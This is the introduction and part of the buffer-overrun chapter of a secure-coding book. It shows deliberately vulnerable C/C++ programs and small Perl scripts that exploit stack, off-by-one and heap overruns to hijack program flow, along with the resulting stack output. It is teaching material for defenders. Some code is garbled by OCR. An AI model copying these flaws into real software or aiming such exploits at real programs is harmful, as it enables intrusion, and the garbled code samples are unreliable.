

# **Introduction**

During February and March of 2002, all normal feature work on Microsoft Windows stopped. Throughout this period, the entire development team turned its attention to improving the security of the next version of the product, Windows .NET Server 2003. The goal of the Windows Security Push, as it became known, was to educate the entire team about the latest secure coding techniques, to find design and code flaws, and to improve test code and documentation. The first edition of this book was required reading by all members of the Windows team during the push, and this second edition documents many of the findings from that push and subsequent security pushes for other Microsoft products, including SQL Server, Office, Exchange, Systems Management Server, Visual Studio .NET, the .NET common language runtime, and many others.

The impetus for the Windows Security Push (and many of the other security pushes) was Bill Gates's "Trustworthy Computing" memo of January 15, 2002, which outlined a high-level strategy to deliver a new breed of computer systems, systems that are more secure and available. Since the memo, both of us have spoken to or worked with thousands of developers within and outside Microsoft, and they've all told us the same thing: "We want to do the right thing—we want to build secure software—but we don't know enough yet." That desire and uncertainty directly relates to this book's purpose: to teach people things they were never taught in school—how to design, build, test, and document secure software. By *secure software*, we don't mean security code or code that implements security features. We mean code that is designed to withstand attack by malicious attackers. Secure code is also robust code.

 Our goal for this book is to be relentlessly practical. A side effect is to make you understand that your code *will* be attacked. We can't be more blunt, so let us say it again. If you create an application that runs on one or more computers connected to a network or the biggest network of them all, the Internet, your code will be attacked.

The consequences of compromised systems are many and varied, including loss of production, loss of customer faith, and loss of money. For example, if an attacker can compromise your application, such as by making it unavailable, your clients might go elsewhere. Most people have a low wait-time threshold when using Internet-based services. If the service is not available, many will take their patronage and money to your competitors.

The real problem with numerous software development houses is that security is not seen as a revenue-generating function of the development process. Because of this, management does not want to spend money training developers to write secure code. Management does spend money on security technologies, but that's usually after a successful attack! And at that point, it's too late—the damage has been done. Fixing applications post-attack is expensive, both financially and in terms of your reputation.

Protecting property from theft and attack has been a time-proven practice. Our earliest ancestors had laws punishing those who chose to steal, damage, or trespass on property owned by citizens. Simply, people understand that certain chattels and property are private and should stay that way. The same ethics apply to the digital world, and therefore part of our job as developers is to create applications and solutions that protect digital assets.

You'll notice that this book covers some of the fundamental issues that should be covered in school when designing and building secure systems is the subject. You might be thinking that designing is the realm of the architect or program manager, and it is, but as developers and testers you need to also understand the processes involved in outlining systems designed to withstand attack.

We know software will always have vulnerabilities, regardless of how much time and effort you spend trying to develop secure software, simply because you cannot predict future security research. We know this is true of Microsoft Windows .NET Server 2003, but we also know you can reduce the overall number of vulnerabilities and make it substantially harder to find and exploit vulnerabilities in your code by following the advice in this book.

#### **Who Should Read This Book**

If you design applications, or if you build, test, or document solutions, you need this book. If your applications are Web-based or Win32-based, you need this book. Finally, if you are currently learning or building Microsoft .NET Framework–based applications, you need this book. In short, if you are involved in building applications, you will find much to learn in this book.

Even if you're writing code that doesn't run on a Microsoft platform, much of the material in this book is still useful. Except for a few chapters that are entirely Microsoft-specific, the same types of problems tend to occur regardless of platform. Even when something might seem to be applicable only to Windows, it often has broader application. For example, an Everyone Full Control access control list and a file set to World Writable on a UNIX system are really the same problem, and cross-site scripting issues are universal.

A06I617228.fm Page xxv Monday, October 28, 2002 10:06 AM



Introduction **xxv**

#### **Organization of This Book**

The book is divided into five parts. Chapters 1 through 4 make up Part I, "Contemporary Security," and outline the reasons why systems should be secured from attack and guidelines and analysis techniques for designing such systems.

The meat of the book is in Parts II and III. Part II, "Secure Coding Techniques," encompassing Chapters 5 through 14, outlines critical coding techniques that apply to almost any application. Part III, "Even More Secure Coding Techniques," includes four chapters (Chapters 15 through 18) that focus on networked applications and .NET code.

Part IV, "Special Topics," includes six chapters (Chapters 19 through 24) that cover less-often-discussed subjects, such as testing, performing security code reviews, privacy, and secure software installation. Chapter 23 includes general guidelines that don't fit in any single chapter.

Part V, "Appendixes," includes five appendixes covering dangerous APIs, ridiculous excuses we've heard for not considering security, and security checklists for designers, developers and testers.

Unlike the authors of a goo[d many other security books, w](http://aka.ms/617223/files)e won't just tell you how insecure applications are and moan about people not wanting to build secure systems. This book is utterly pragmatic and, again, relentlessly practical. It explains how systems can be attacked, mistakes that are often made, and, most important, how to build secure systems. (By the way, look for margin icons, which indicate security-related anecdotes.)

#### **Installing and Using the Sample Files**

 You can download the sample files from the book's Companion Content page on the Web by connecting to http://aka.ms/617223/files.

To access the sample files, click Companion Content in the More Information menu box on the right side of the page. This will load the Companion Content Web page, which includes a link for downloading the sample files and connecting to Microsoft Press Support. The download link opens an executable file containing a license agreement. To copy the sample files onto your hard disk, click the link to run the executable and then accept the license agreement that is presented. By default, the sample files will be copied to the My Documents\Microsoft Press\Secureco2 folder. During the installation process, you'll be given the option of changing that destination folder.

#### **System Requirements**

Most samples in this book are written in C or C++ and require Microsoft Visual Studio .NET, although most of the samples written in C/C++ work fine with most compilers, including Microsoft Visual C++ 6.0. The Perl examples have been tested using ActiveState Perl 5.6 or ActivateState Visual Perl 1.0 from *http:/ /www.activestate.com*. Microsoft Visual Basic Scripting Edition and JScript code was tested with Windows Scripting Host included with Windows 2000 and later. All SQL examples were tested using Microsoft SQL Server 2000. Finally, Visual Basic .NET and Visual C# applications were written and tested using Visual Studio .NET.

All the applications but two in this book will run on computers running Windows 2000 that meet recommended operating system requirements. The Safer sample in Chapter 7 and the UTF8 MultiByteToWideChar sample in Chapter 11 require Windows XP or Windows .NET Server to run correctly. Compiling the code requires somewhat beefier machines that comply with the requirements of the compiler being used.

#### **Support Information**

Every effort has been made to ensure the accuracy of this book and the companion content. Microsoft Press provides corrections for books through the World Wide Web at *http://www.microsoft.com/mspress/support/*. To connect directly to the Microsoft Press Knowledge Base and enter a query regarding a question or issue that you have, go to *http://www.microsoft.com/mspress/support/search.asp*.

#### **Acknowledgments**

When you look at the cover of this book, you see the names of only two authors, but this book would be nothing if we didn't get help and input from numerous people. We pestered some people until they were sick of us, but still they were only too happy to help.

First, we'd like to thank the Microsoft Press folks, including Danielle Bird for agreeing to take on this second edition, Devon Musgrave for turning our "prose" into English and giving us grammar lessons, and Brian Johnson for making sure we were not lying. Much thanks also to Kerri DeVault for laying out the pages and Rob Nance for the part opener and other art.

Many people answered questions to help make this book as accurate as possible, including the following from Microsoft: Saji Abraham, Ümit Akkuş, Doug Bayer, Tina Bird, Mike Blaszczak, Grant Bolitho, Christopher Brumme, Neill Clift, David Cross, Scott Culp, Mike Danseglio, Bhavesh Doshi, Ramsey Dow, Werner Dreyer, Kedar Dubhashi, Patrick Dussud, Vadim Eydelman, Scott Field, Cyrus Gray, Brian Grunkemeyer, Caglar Gunyakti, Ron Jacobs, Jesper Johansson, Willis Johnson, Loren Kohnfelder, Sergey Kuzin, Mike Lai, Bruce Leban, Yung-Shin "Bala" Lin, Steve Lipner, Eric Lippert, Matt Lyons, Erik Olson, Dave Quick, Art Shelest, Daniel Sie, Frank Swiderski, Matt Thomlinson, Chris Walker, Landy Wang, Jonathan Wilkins, and Mark Zbikowski.

We also want to thank the entire Windows division for comments, nitpicks, and improvements—there are too many of you to list you individually!

Some people deserve special recognition because they provided copious material for this book, much of which was created during their respective products' security pushes. Brandon Bray and Raymond Fowkes supplied much buffer overrun help and material. Dave Ross, Tom Gallagher, and Richie Lai are three of the foremost experts on Web-based security issues, especially the cross-site scripting material. John McConnell, Mohammed El-Gammal, and Julie Bennett created the core of the internationalization chapter and were a delight to work with. The secure .NET code chapter would be a skeleton if it were not for the help offered by Erik Olson and Ivan Medvedev; Ivan's idea of "CAS in pictures" deserves special recognition. Adrian Oney and Peter Viscarola of Open Systems Resources, Inc. wrote the core of the device and kernel mode best practices at a moment's notice. J.C. Cannon took it upon himself to write the privacy chapter. Finally, Ken Jones, Todd Stedl, David Wright, Richard Carey, and Everett McKay wrote vast amounts of material that led to the documentation chapter. The chapter on conducting security code reviews benefited from insightful feedback and references provided by Ramsey Dow and a PowerPoint presentation by Neill Clift. Vadim Eydelman provided a detailed analysis of the potential problems with using *SO\_EXCLUSIVEADDR* and solutions that went into both this book and a Microsoft Knowledge Base article. Your eagerness to provide such rich and vast material is as humbling as it is encouraging.

The following people provided input for the first edition, and we're still thankful for their help: Eli Allen, John Biccum, Thomas Deml, Monica Ene-Pietrosanu, Sean Finnegan, Tim Fleehart, Damian Haase, David Hubbard, Louis Lafreniere, Brian LaMacchia, John Lambert, Lawrence Landauer, Paul Leach, Terry Leeper, Rui Maximo, Daryl Pecelj, Jon Pincus, Rain Forest Puppy, Fritz Sands, Eric Schultze, Alex Stockton, Hank Voight, Richard Ward, Richard Waymire, and Mark Zhou.

Many outside Microsoft gave their time to help us with this book. We'd like to give our greatest thanks to Peter Gutmann (it's an urban myth, Peter!), Steve Hayr of Accenture, Christopher W. Klaus of Internet Security Systems, John Pescatore of Gartner Inc., Herbert H. Thompson and James A. Whittaker of Florida Tech, and finally, Chris "Weld Pond" Wysopal of @Stake.

Most importantly, we want to thank everyone at Microsoft for taking up the Trusthworthy Computing rallying cry with such passion and urgency. We thank you all.

**Public Enemy #1: The Buffer Overrun**

> Buffer overruns have been a known security problem for quite some time. One of the best-known examples was the Robert T. Morris finger worm in 1988. This exploit brought the Internet almost to a complete halt as administrators took their networks off line to try to contain the damage. Problems with buffer overruns have been identified as far back as the 1960s. In the summer of 2001, when the first edition of this book was written, searching the Microsoft Knowledge Base at *http://search.support.microsoft.com/kb* for the words *buffer*, *security,* and *bulletin* yielded 20 hits. Several of these bulletins refer to issues that can lead to remote escalation of privilege. Anyone who reads the BugTraq mailing list at *http://www.securityfocus.com* can see reports almost daily of buffer overrun issues in a large variety of applications running on many different operating systems.

> The impact of buffer overruns cannot be overestimated. The Microsoft Security Response Center estimates the cost of issuing one security bulletin and the associated patch at \$100,000, and that's just the start of it. Thousands of system administrators have to put in extra hours to apply the patch. Security administrators have to find a way to identify systems missing the patches and notify the owners of the systems. Worst of all, some customers are going to get their systems compromised by attackers. The cost of a single compromise can be astronomical, depending on whether the attacker is able to further infiltrate a system and access valuable information such as credit card numbers. One sloppy mistake on your part can end up costing millions of dollars, not to mention that people all over the world will say bad things about you. You will pay

for your sins if you cause such misery. The consequences are obviously severe; everyone makes mistakes, but some mistakes can have a big impact.

The reasons that buffer overruns are a problem to this day are poor coding practices, the fact that both C and  $C_{++}$  give programmers many ways to shoot themselves in the foot, a lack of safe and easy-to-use string-handling functions, and ignorance about the real consequences of mistakes. A new set of string-handling functions was developed at Microsoft during the Windows Security Push conducted in the early part of 2002, and there are similar sets of functions being created for other operating systems. I hope these new functions will evolve into a standard so that we can rely on safe string handlers always being available regardless of target platform. I'll spend some time explaining the Microsoft versions later in this chapter in the "Using Strsafe.h" section.

Although I really like the fact that variants of BASIC—some of you might think of this as Microsoft Visual Basic, but I started writing BASIC back when it required line numbers—Java, Perl, C#, and some other high-level languages, all do run-time checking of array boundaries, and many of them have a convenient native string type, it is still the case that operating systems are written in C and to some extent C++. Because the native interfaces to the system calls are written in C or C++, programmers will rightfully assert that they need the flexibility, power, and speed that C and C++ provide. Although it might be nice to turn back the clock and respecify C with a safe native string type, along with a library of safe functions, that isn't possible. We'll just have to always be aware that when using these languages we've got a machine gun pointed at our feet careful with that trigger!



While preparing to write this chapter, I did a Web search on *buffer overrun* and found some interesting results. Plenty of information exists that's designed to help attackers do hideous things to your customers, but the information meant for programmers is somewhat sparse and rarely contains details about the hideous things attackers might be able to do. I'm going to bridge the gap between these two bodies of knowledge, and I'll provide some URLs that reference some of the more well-known papers on the topic. I absolutely do not approve of creating tools designed to help other people commit crimes, but as Sun Tzu wrote in The Art of War, "Know your enemy as you know yourself, and success will be assured." In particular, I've heard many programmers say, "It's only a heap overrun. It isn't exploitable." That's a foolish statement. I hope that after you finish reading this chapter, you'll have a new respect for all types of buffer overruns.

In the following sections, I'll cover different types of buffer overruns, array indexing errors, format string bugs, and Unicode and ANSI buffer size mismatches. Format string bugs don't strictly depend on a buffer overrun being present, but this newly publicized issue allows an attacker to do many of the same things as can be done with a buffer overrun. After I show you some of the ways to wreak mayhem, I'll show you some techniques for avoiding these problems.

#### **Stack Overruns**

A stack-based buffer overrun occurs when a buffer declared on the stack is overwritten by copying data larger than the buffer. Variables declared on the stack are located next to the return address for the function's caller. The usual culprit is unchecked user input passed to a function such as *strcpy*, and the result is that the return address for the function gets overwritten by an address chosen by the attacker. In a normal attack, the attacker can get a program with a buffer overrun to do something he considers useful, such as binding a command shell to the port of their choice. The attacker often has to overcome some interesting problems, such as the fact that the user input isn't completely unchecked or that only a limited number of characters will fit in the buffer. If you're working with double-byte character sets, the hacker might have to work harder, but the problems this introduces aren't insurmountable. If you're the type of programmer who enjoys arcane puzzles—the classic definition of a hacker—exploiting a buffer overrun can be an interesting exercise. (If you succeed, please keep it between yourself and the software vendor and behave responsibly with your information until the issue is resolved.) This particular intricacy is beyond the scope of this book, so I'll use a program written in C to show a simple exploit of an overrun. Let's take a look at the code:

```
/*
  StackOverrun.c
  This program shows an example of how a stack-based
  buffer overrun can be used to execute arbitrary code. Its
  objective is to find an input string that executes the function bar.
*/
#include <stdio.h>
#include <string.h>
void foo(const char* input)
{
    char buf[10];
    //What? No extra arguments supplied to printf?
```

```
//It's a cheap trick to view the stack 8-)
    //We'll see this trick again when we look at format strings.
    printf("My stack looks like:\n%p\n%p\n%p\n%p\n% p\n\n");
    //Pass the user input straight to secure code public enemy #1.
    strcpy(buf, input);
    printf("%s\n", buf);
    printf("Now the stack looks like:\n%p\n%p\n%p\n%p\n%p\n%p\n\n");
}
void bar(void)
{
    printf("Augh! I've been hacked!\n");
}
int main(int argc, char* argv[])
{
    //Blatant cheating to make life easier on myself
    printf("Address of foo = \gammap\n", foo);
    printf("Address of bar = \gammap\n", bar);
    if (argc != 2)
    {
        printf("Please supply a string as an argument!\n");
        return -1;
    }
    foo(array[1]):return 0;
}
```
This application is nearly as simple as "Hello, World." I start off doing a little cheating and printing the addresses of my two functions, *foo* and *bar*, by using the *printf* function's *%p* option, which displays an address. If I were hacking a real application, I'd probably try to jump back into the static buffer declared in *foo* or find a useful function loaded from a system dynamic-link library (DLL). The objective of this exercise is to get the *bar* function to execute. The *foo* function contains a pair of *printf* statements that use a side effect of variable-argument functions to print the values on the stack. The real problem occurs when the *foo* function blindly accepts user input and copies it into a 10 byte buffer.

**Note** Stack-based buffer overflows are often called static buffer overflows. Although "static" implies an actual static variable, which is allocated in global memory space, the word is used in this sense to be the opposite of a dynamically allocated buffer—that is, a buffer allocated with *malloc* on the heap. Although "static" is an overloaded term, it is common to see "static buffer overflow" used synonymously with "stack-based buffer overflow."

The best way to follow along is to compile the application from the command line to produce a release executable. Don't just load it into Microsoft Visual C++ and run it in debug mode—the debug version contains checks for stack problems, and it won't demonstrate the problem properly. However, you can load the application into Visual C++ and run it in release mode. Let's take a look at some output after providing a string as the command line argument:

```
C:\Secureco2\Chapter05>StackOverrun.exe Hello
Address of foo = 00401000
Address of bar = 00401045
My stack looks like:
00000000
00000000
7FFDF000
0012FF80
0040108A <-- We want to overwrite the return address for foo.
00410EDE
Hello
Now the stack looks like:
6C6C6548 <-- You can see where "Hello" was copied in.
0000006F
7FFDF000
0012FF80
0040108A
00410EDE
```
Now for the classic test for buffer overruns—we input a long string:

```
C:\Secureco2\Chapter05>
            StackOverrun.exe AAAAAAAAAAAAAAAAAAAAAAAA
Address of foo = 00401000
Address of bar = 00401045
```
*(continued)*

```
My stack looks like:
00000000
00000000
7FFDF000
0012FF80
0040108A
00410ECE
AAAAAAAAAAAAAAAAAAAAAAAA
Now the stack looks like:
41414141
41414141
41414141
41414141
41414141
41414141
```
And we get the application error message claiming the instruction at 0x41414141 tried to access memory at address 0x41414141, as shown in Figure 5-1.



**Figure 5-1** Application error message generated after the stack-based buffer overrun occurs.

Note that if you don't have a development environment on your system, this information will be in the Dr. Watson logs. A quick look at the ASCII charts shows that the code for the letter A is 0x41. This result is proof that our application is exploitable. Warning! Just because you can't figure out a way to get this result does *not* mean that the overrun isn't exploitable. It means that you haven't worked on it long enough.
## **Is the Overrun Exploitable?**

As we'll demonstrate shortly, there are many, many ways to cause an overflow to be exploitable. Except in a few trivial cases, it generally isn't possible to prove that a buffer overrun isn't exploitable. You can prove only that something is exploitable, so any given buffer overrun either is exploitable or might be exploitable. In other words, if you can't prove that it's exploitable, always assume that an overrun is exploitable. If you tell the public that the buffer overrun in your application isn't exploitable, odds are someone will find a way to prove that it is exploitable just to embarrass you. Or worse, that person might find the exploit and inform only criminals. Now you've misled your users to think the patch to fix the overrun isn't a high priority, and there's an active nonpublic exploit being used to attack your customers.

I'd like to drill down on this point even further. I've seen many developers ask for proof that something is exploitable before they want to fix it. *This is the WRONG approach! Just fix the bugs!* This desire to determine whether the problem is really bad stems from solid software management practice, which says that for every few things a programmer fixes, they will cause some number of new bugs, depending on the complexity of the fix and the skill of the programmer. This may be true, but let's look at the difference between the consequences of an exploitable buffer overrun and an ordinary bug. The buffer overrun results in a security bulletin, public embarrassment, and if you're writing a popular server, can result in widespread network attacks due to worms. The ordinary bug results in a fix in the next service pack or maintenance release. Thus, we need to weigh the consequences. I'd assert that an exploitable buffer overrun is worse than 100 ordinary bugs.

Also, it could take days of developer time to determine whether something is exploitable. It probably takes less than an hour to fix the problem and get someone to review your changes. Fixes for buffer overflows are usually not risky changes. Even if you determine that you cannot find a way to exploit an overflow, you have little assurance that there truly is no way to exploit it. People also often ask how the vulnerable code could be reached. Determining all the possible code paths into a given function is difficult and is the subject of serious research. Except in trivial cases, you won't be able to rigorously determine whether you have examined all the possible ways to get into your function.

**Important** Don't fix only those bugs that you think are exploitable. Just fix the bugs!

Let's take a look at how we find which characters to feed the application. Try this:

```
C:\Secureco2\Chapter05>
            StackOverrun.exe ABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890
Address of foo = 00401000
Address of bar = 00401045
My stack looks like:
00000000
00000000
7FFDF000
0012FF80
0040108A
00410EBE
ABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890
Now the stack looks like:
44434241
48474645
4C4B4A49
504F4E4D
54535251
58575655
```
The application error message now shows that we're trying to execute instructions at 0x54535251. Glancing again at our ASCII charts, we see that 0x54 is the code for the letter T, so that's what we'd like to modify. Let's now try this:

```
C:\Secureco2\Chapter05>
            StacOverrun.exe ABCDEFGHIJKLMNOPQRS
Address of foo = 00401000
Address of bar = 00401045
My stack looks like:
00000000
00000000
7FFDF000
0012FF80
0040108A
00410ECE
```

```
ABCDEFGHIJKLMNOPQRS
Now the stack looks like:
44434241
48474645
4C4B4A49
504F4E4D
00535251
00410ECE
```
Now we're getting somewhere! By changing the user input, we're able to manipulate where the program tries to execute the next instruction. We're controlling the program flow with user input! Clearly, if we could send it 0x45, 0x10, 0x40 instead of QRS, we could get *bar* to execute. So how do you pass these odd characters—0x10 isn't printable—on the command line? Like any good hacker, I'll use the following Perl script named HackOverrun.pl to easily send the application an arbitrary command line:

```
$arg = "ABCDEFGHIJKLMNOP"."\x45\x10\x40";
$cmd = "StackOverrun ".$arg;
```

```
system($cmd);
```
Running this script produces the desired result:

```
C:\Secureco2\Chapter05>perl HackOverrun .pl
Address of foo = 00401000
Address of bar = 00401045
My stack looks like:
77FB80DB
77F94E68
7FFDF000
0012FF80
0040108A
00410ECA
ABCDEFGHIJKLMNOPE?@
Now the stack looks like:
44434241
48474645
4C4B4A49
504F4E4D
00401045
00410ECA
Augh! I've been hacked!
```
That was easy, wasn't it? Looks like something even a junior programmer could have done. In a real attack, we'd fill the first 16 characters with assembly code designed to do ghastly things to the victim and set the return address to the start of the buffer. Think about how easy this is to exploit the next time you're working with user input.

Note that if you're using a different compiler or are running a non-U.S. English version of the operating system, these offsets could be different. Several readers of the first edition wrote to point out that the samples didn't quite work because of this. It's one of the reasons I cheated and printed out the address of my two functions. The way to get the examples to work correctly is to follow along using the same technique as demonstrated above but to substitute the actual address of the bar function into your Perl script. Additionally, if you're compiling the application using Visual C++ .NET, the */GS* compiler option will be set by default and will prevent this sample from working at all. (But then that's the whole point of the */GS* flag!) Either take that flag out of the project settings, or compile from the command line.

Now let's take a look at an example of how an off-by-one error might be exploited. This sounds really difficult, but it turns out not to be hard at all if the conditions are right. Take a look at the following code:

```
/*
OffByOne.c
*/
#include <stdio.h>
#include <string.h>
void foo(const char* in)
{
    char buf[64];
    strncpy(buf, in, sizeof(buf));
    buf[sizeof(buf)] = '\0'; //whups - off by one!printf("%s\n", buf);
}
void bar(const char* in)
{
    printf("Augh! I've been hacked!\n");
}
int main(int argc, char* argv[])
{
    if(arge != 2){
```

```
printf("Usage is %s [string]\n", argv[0]);
    return -1;
}
printf("Address of foo is %p, address of bar is %p\n", foo, bar);
foo(array[1]):return 0;
```
}

Our poor programmer gave this one a good shot—he used *strncpy* to copy the buffer, and *sizeof* was used to determine the size of the buffer. The only mistake is that the buffer overwrote just one more byte than it should have. The best way to follow along is to compile a release version with debugging information. Go into your project settings and under the  $C/C++$  settings, set Debug Info to the same as your debug build would have and disable optimizations, which conflicts with having debug information. If you're running Visual Studio .NET, turn off the */GS* option and the */RTC* option or this demo won't work. Next, go into the Link options and enable Debug Info there, too. Put a bunch of A's into your program arguments, set a breakpoint on the *foo* call and let's take a look.

First, open your Registers window, and note the value of EBP—this is going to turn out to be very important. Now go ahead and step into *foo*. Pull up a Memory window, and find the location of *buf*. The *strncpy* call will fill buf with A's, and the next value below *buf* is your saved EBP pointer. Now step into the next line to terminate *buf* with a *null* character, and note how the saved EBP pointer has changed from 0x0012FF80 to 0x0012FF00 (on my system using Visual C++ 6.0—yours might be different). Next consider that you control what is stored at 0x0012FF00—it is currently filled with 0x41414141! Now step over the *printf* call, right-click on the program, and switch to disassembly mode. Open the registers window, and watch carefully to see what happens. Just prior to the *ret* instruction, we see pop ebp. Now notice that the EBP register has our corrupted value. We now return into the *main* function, where we start to exit, and the last instruction we execute before returning from main is mov esp,ebp—we're just going to take the contents of the EBP register and store them in ESP—which is our stack pointer! Notice that once we step over the final ret call, we land right at 0x41414141. We've clearly seized control of the execution flow by using just one byte!

To make it exploitable, we can use the same technique as for a simple stack-based buffer overflow. We'll tinker with it until we get the execution errors to move around. Like the first one, a Perl script was the easiest way to make it work. Here's mine:

```
\text{arg} = \text{YAAAAAAAAAAAAAAAAAAAAAAAAAAA\text{YAY}:\text{YAY} \rightarrow \text{YAY}\text{3cmd} = \text{''off\_by\_one} ". \text{3arg};system($cmd);
```
And here's the output:

```
Address of foo is 00401000, address of bar is 00401040
AAAAAAAAAAAAAAAAAAAAAAAAAAAA@?@
Augh! I've been hacked!
```
There are a couple of conditions that need to be met for this to be exploited. First, the number of bytes in the buffer needs to be divisible by 4 or the single-byte overrun won't change the saved EBP. Next, we need to have control of the area that EBP now points to, so if the last byte of EBP were 0xF0 and our buffer were less than 240 bytes, we wouldn't be able to directly change the value that eventually gets moved into ESP. Nevertheless, a number of one-byte overruns have turned out to be exploitable in the real world. Two of the most well known are the "Apache mod\_ssl off-by-one" vulnerability and the wuftpd 'glob. You can read about these at *http://online.securityfocus.com/archive/1/279074* and *ftp://ftp.wu-ftpd.org/pub/wu-ftpd-attic/cert.org/CA-2001-33*, respectively.

**Note** The 64-bit Intel Itanium does not push the return address on the stack; rather, the return address is held in a register. This does not mean the processor is not susceptible to buffer overruns. It's just more difficult to make the overrun exploitable.

# **Heap Overruns**

A heap overrun is much the same problem as a stack-based buffer overrun, but it's somewhat trickier to exploit. As in the case of a stack-based buffer overrun, your attacker can write fairly arbitrary information into places in your application that she shouldn't have access to. One of the best articles I've found is *w00w00 on Heap Overflows*, written by Matt Conover of w00w00 Security Development (WSD). You can find this article at *http://www.w00w00.org/files/ articles/heaptut.txt*. WSD is a hacker organization that makes the problems they find public and typically works with vendors to get the problems fixed. The article demonstrates a number of the attacks they list, but here's a short summary of the reasons heap overflows can be serious:

- Many programmers don't think heap overruns are exploitable, leading them to handle allocated buffers with less care than static buffers.
- Tools exist to make stack-based buffer overruns more difficult to exploit. StackGuard, developed by Crispin Cowan and others, uses a test value—known as a canary after the miner's practice of taking a canary into a coal mine—to make a static buffer overrun much less trivial to exploit. Visual C++ .NET incorporates a similar approach. Similar tools do not currently exist to protect against heap overruns.
- Some operating systems and chip architectures can be configured to have a nonexecutable stack. Once again, this won't help you against a heap overflow because a nonexecutable stack protects against stack-based attacks, not heap-based attacks.

Although Matt's article gives examples based on attacking UNIX systems, don't be fooled into thinking that Microsoft Windows systems are any less vulnerable. Several proven exploitable heap overruns exist in Windows applications. One possible attack against a heap overrun that isn't detailed in the w00w00 article is detailed in the following post to BugTraq by Solar Designer (available at *http://www.securityfocus.com/archive/1/71598*):

*To: BugTraq*

*Subject: JPEG COM Marker Processing Vulnerability in Netscape Browsers*

*Date: Tue Jul 25 2000 04:56:42*

*Author: Solar Designer < solar@false.com >*

*Message-ID: <200007242356.DAA01274@false.com>*

*[nonrelevant text omitted]*

*For the example below, we'll assume Doug Lea's malloc (which is used by most Linux systems, both libc 5 and glibc) and locale for an 8-bit character set (such as most locales that come with glibc, including en\_US or ru\_RU.KOI8-R).*

*The following fields are kept for every free chunk on the list: size of the previous chunk (if free), this chunk's size, and pointers to next and previous chunks. Additionally, bit 0 of the chunk size is used to indicate whether the previous chunk is in use (LSB of*  *actual chunk size is always zero due to the structure size and alignment).*

*By playing with these fields carefully, it is possible to trick calls to free(3) into overwriting arbitrary memory locations with our data.*

*[nonrelevant text omitted]*

*Please note that this is by no means limited to Linux/x86. It's just that one platform had to be chosen for the example. So far, this is known to be exploitable on at least one Win32 installation in a very similar way (via ntdll!RtlFreeHeap).*

A more recent presentation by Halvar Flake can be found at *http:// www.blackhat.com/presentations/win-usa-02/halvarflake-winsec02.ppt*. Halvar's article also details several other attacks discussed here.

The following application shows how a heap overrun can be exploited:

```
/*
  HeapOverrun.cpp
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
/*
  Very flawed class to demonstrate a problem
*/
class BadStringBuf
{
public:
    BadStringBuf(void)
    {
        m_buf = NULL;}
    ~BadStringBuf(void)
    {
        if(m_buf != NULL)free(m_buf);
    }
```

```
void Init(char* buf)
    {
        //Really bad code
        m_buf = buf:
    }
    void SetString(const char* input)
    {
        //This is stupid.
        strcpy(m_buf, input);
    }
    const char* GetString(void)
    {
        return m_buf;
    }
private:
   char* m_buf;
};
//Declare a pointer to the BadStringBuf class to hold our input.
BadStringBuffer * g_pInput = NULL;
void bar(void)
{
    printf("Augh! I've been hacked!\n");
}
void BadFunc(const char* input1, const char* input2)
{
    //Someone told me that heap overruns weren't exploitable,
   //so we'll allocate our buffer on the heap.
    char* buf = NULL:
    char* buf2;
    buf2 = (char*)malloc(16);g_pInput = new BadStringBuf;
   buf = (char*)malloc(16);//Bad programmer - no error checking on allocations
    g_pInput->Init(buf2);
    //The worst that can happen is we'll crash, right???
    strcpy(buf, input1);
    g_pInput->SetString(input2);
```

```
printf("input 1 = %s\prime 2 = %s\prime 1",
           buf, g_pInput ->GetString());
    if(buf != NULL)free(buf);
}
int main(int argc, char* argv[])
{
    //Simulated argv strings
    char arg1[128];
    //This is the address of the bar function.
    // It looks backwards because Intel processors are little endian.
    char arg2[4] = {0x0f, 0x10, 0x40, 0};int offset = 0 \times 40;
    //Using 0xfd is an evil trick to overcome
    //heap corruption checking.
    //The 0xfd value at the end of the buffer checks for corruption.
    //No error checking here – it is just an example of how to
    //construct an overflow string.
    memset(arg1, 0xfd, offset);
    arg1[offset] = (char)0x94;arg1[offset+1] = (char)0xfe;arg1[offset+2] = (char)0x12;arg1[offset+3] = 0;arg1[offset+4] = 0;printf("Address of bar is %p\n", bar);
    BadFunc(arg1, arg2);
    if(g_pInput != NULL)delete g_pInput;
    return 0;
}
```
You can also find this program in the companion content in the folder Secureco2\Chapter05. Let's take a look at what's going on in *main*. First I'm going to give myself a convenient way to set up the strings I want to pass into my vulnerable function. In the real world, the strings would be passed in by the user. Next I'm going to cheat again and print the address I want to jump into, and then I'll pass the strings into the *BadFunc* function.

